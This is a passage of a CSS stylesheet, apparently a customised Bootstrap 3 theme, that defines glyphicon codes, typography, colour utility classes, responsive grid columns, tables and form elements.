  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857143;
  color: #696c74;
  background-color: #d8dce3;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #259dab;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #505b72;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 2px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 17px;
  margin-bottom: 17px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: bold;
  line-height: 1.1;
  color: #262b36;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 17px;
  margin-bottom: 8.5px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 31px;
}
h2,
.h2 {
  font-size: 25px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 15px;
}
h5,
.h5 {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 11px;
}
p {
  margin: 0 0 8.5px;
}
.lead {
  margin-bottom: 17px;
  font-size: 13px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 18px;
  }
}
small,
.small {
  font-size: 91%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #aaacb2;
}
.text-primary {
  color: #2574ab;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #1c5881;
}
.text-success {
  color: #1aa71c;
}
a.text-success:hover,
a.text-success:focus {
  color: #137b15;
}
.text-info {
  color: #3b83a6;
}
a.text-info:hover,
a.text-info:focus {
  color: #2e6580;
}
.text-warning {
  color: #9c732c;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #745621;
}
.text-danger {
  color: #d9534f;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #c9302c;
}
.bg-primary {
  color: #fff;
  background-color: #2574ab;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #1c5881;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 7.5px;
  margin: 34px 0 17px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 8.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 17px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 8.5px 17px;
  margin: 0 0 17px;
  font-size: 15px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 17px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 2px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 2px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 8px;
  margin: 0 0 8.5px;
  font-size: 11px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 2px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1650px) {
  .container {
    width: 1160px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1650px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: #f0f1f4;
}
caption {
  padding-top: 10px 15px;
  padding-bottom: 10px 15px;
  color: #aaacb2;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 17px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 10px 15px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ffffff;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ffffff;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ffffff;
}
.table .table {
  background-color: #d8dce3;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ffffff;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ffffff;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #fcfcfd;
}
.table-hover > tbody > tr:hover {
  background-color: #e7e9ee;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #e7e9ee;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #d8dce3;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 12.75px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ffffff;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 17px;
  font-size: 18px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 11px;
  font-size: 12px;
